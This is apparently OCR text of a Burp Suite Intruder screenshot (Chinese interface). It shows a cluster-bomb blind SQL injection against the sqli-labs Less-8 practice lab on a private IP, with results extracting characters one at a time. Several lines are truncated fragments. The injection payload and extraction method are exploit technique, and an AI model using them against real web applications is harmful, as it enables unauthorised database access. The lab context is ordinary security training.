 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器
1 × 2 × 3 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负
攻击类型: 集束炸弹(Cluster
GET
/sqli-labs/Less-8/?id=1%27% ),§1§,1)=%
27§e§%27%20--+ HTTP/1.1
Host: 192.168.65.128
Upgrade-Insecure-Requests
User-Agent: Mozilla/5.0 (Wi
Accept: text/html,application
Accept-Encoding: gzip, defl
Accept-Language: zh-CN,zh
Connection: close
添加 §
§清除
自动§
刷新
? < + >
没有比赛
清屏
2payload 位置?
长度: 595
Intruder attack 5
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
181 1 u 200 910
164 2 s 200 910
39 3 e 200 910
157 4 r 200 910
167 5 s 200 910
0 200 926
1 1 a 200 926
10 1 b 200 926
19 1 c 200 926
28 1 d 200 926
完成了